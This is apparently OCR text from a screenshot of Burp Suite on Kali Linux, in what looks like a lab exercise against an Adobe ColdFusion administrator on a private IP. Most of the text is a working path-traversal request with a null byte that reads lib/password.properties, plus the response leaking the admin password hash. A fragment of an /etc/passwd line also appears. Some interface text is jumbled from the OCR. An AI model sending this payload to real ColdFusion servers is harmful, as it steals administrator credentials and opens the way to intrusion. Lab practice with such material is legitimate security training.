 kalilinux
1 2 3 4
拼
21:20
CF root:x:0:0:root:/root:/bin
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://192.168.
Kali Linux Kali To
CF ADOBE® COLDFU
Expand All / Collapse All
SERVER SETTINGS
Settings
Request Tuning
Caching
Client Variables
Memory Variables
Mappings
Mail
Charting
Font Management
Java and JVM
Settings Summary
DATA & SERVICES
Data Sources
Verity Collections
Verity K2 Server
Web Services
Flex Integration
Request
Pretty Raw Hex \n
1 GET /CFIDE/administrator/index.cfm?locale=
../../../../../../../lib/password.properties%00en HTTP/1.1
2 Host: 192.168.227.128:8500
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: CFID=0; CFTOKEN=52085673; CFADMIN_LASTPAGE_ADMIN=
%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
31
32
33 <html>
34 <head>
35 <LINK REL="SHORTCUT ICON" href="http://192.168.227.128:8500
36 <title>
#Mon Jul 18 08:32:18 UTC 2022
37 rdspassword=
38 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
39 encrypted=true
</title>
40
41
42
43
44 <style>
45 body,p,td{
46 font-family:Arial,Helvetica,sans-serif;
47
48 font-size:small;
49
50 }